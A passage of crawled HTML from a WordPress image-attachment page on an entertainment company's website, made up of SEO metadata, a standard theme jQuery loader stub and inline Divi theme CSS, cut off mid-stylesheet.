

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tommyentertainment.com/39441478_1077379282415258_482950024255242240_o/
body_size: 23939
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://tommyentertainment.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<title>39441478_1077379282415258_482950024255242240_o | Tommy Entertainment</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="WaterStreetDevTeam"/>
	<link rel="canonical" href="https://tommyentertainment.com/39441478_1077379282415258_482950024255242240_o/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/tommyentertainment.com\/39441478_1077379282415258_482950024255242240_o\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/tommyentertainment.com#listItem","position":1,"name":"Home","item":"https:\/\/tommyentertainment.com","nextItem":{"@type":"ListItem","@id":"https:\/\/tommyentertainment.com\/39441478_1077379282415258_482950024255242240_o\/#listItem","name":"39441478_1077379282415258_482950024255242240_o"}},{"@type":"ListItem","@id":"https:\/\/tommyentertainment.com\/39441478_1077379282415258_482950024255242240_o\/#listItem","position":2,"name":"39441478_1077379282415258_482950024255242240_o","previousItem":{"@type":"ListItem","@id":"https:\/\/tommyentertainment.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/tommyentertainment.com\/39441478_1077379282415258_482950024255242240_o\/#itempage","url":"https:\/\/tommyentertainment.com\/39441478_1077379282415258_482950024255242240_o\/","name":"39441478_1077379282415258_482950024255242240_o | Tommy Entertainment","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/tommyentertainment.com\/#website"},"breadcrumb":{"@id":"https:\/\/tommyentertainment.com\/39441478_1077379282415258_482950024255242240_o\/#breadcrumblist"},"author":{"@id":"https:\/\/tommyentertainment.com\/author\/waterstreetdevteam\/#author"},"creator":{"@id":"https:\/\/tommyentertainment.com\/author\/waterstreetdevteam\/#author"},"datePublished":"2019-06-07T01:24:01-04:00","dateModified":"2019-06-07T01:24:01-04:00"},{"@type":"Organization","@id":"https:\/\/tommyentertainment.com\/#organization","name":"Tommy Entertainment","description":"Time to smile. Time to laugh. Time to party!","url":"https:\/\/tommyentertainment.com\/","logo":{"@type":"ImageObject","url":"https:\/\/tommyentertainment.com\/wp-content\/uploads\/2019\/12\/Tommy-Entertainment-Michigan.png","@id":"https:\/\/tommyentertainment.com\/39441478_1077379282415258_482950024255242240_o\/#organizationLogo","width":300,"height":225,"caption":"Tommy Entertainment | Interactive mirrors | DJ | Entertainment Company"},"image":{"@id":"https:\/\/tommyentertainment.com\/39441478_1077379282415258_482950024255242240_o\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/tommyentertainment.com\/author\/waterstreetdevteam\/#author","url":"https:\/\/tommyentertainment.com\/author\/waterstreetdevteam\/","name":"WaterStreetDevTeam","image":{"@type":"ImageObject","@id":"https:\/\/tommyentertainment.com\/39441478_1077379282415258_482950024255242240_o\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/51ec9eaedf635bcda7821f4b6e605c847d55fb591c527fa232db4a340e2002a8?s=96&d=mm&r=g","width":96,"height":96,"caption":"WaterStreetDevTeam"}},{"@type":"WebSite","@id":"https:\/\/tommyentertainment.com\/#website","url":"https:\/\/tommyentertainment.com\/","name":"Tommy Entertainment","description":"Time to smile. Time to laugh. Time to party!","inLanguage":"en-US","publisher":{"@id":"https:\/\/tommyentertainment.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tommy Entertainment &raquo; Feed" href="https://tommyentertainment.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tommy Entertainment &raquo; Comments Feed" href="https://tommyentertainment.com/comments/feed/" />
<meta content="Divi v.4.27.4" name="generator"/><link rel='stylesheet' id='wp-block-library-css' href='https://tommyentertainment.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://tommyentertainment.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='divi-stop-stacking-css' href='https://tommyentertainment.com/wp-content/plugins/divi-stop-stacking/css/divi-stop-stacking.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mhmm-menus-css' href='https://tommyentertainment.com/wp-content/plugins/mhmm/css/mhmm-menus.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mhmm-menu-layout-css' href='https://tommyentertainment.com/wp-content/plugins/mhmm/css/mhmm-menu-layout.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='et-divi-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=cyrillic,cyrillic-ext,greek,greek-ext,hebrew,latin,latin-ext,vietnamese&#038;display=swap' type='text/css' media='all' />
<style id='divi-style-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.4
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px 